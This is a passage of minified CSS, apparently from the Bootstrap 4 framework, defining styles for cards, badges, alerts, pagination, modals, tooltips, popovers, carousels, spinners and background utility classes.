0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{-ms-flex-preferred-size:350px;flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#f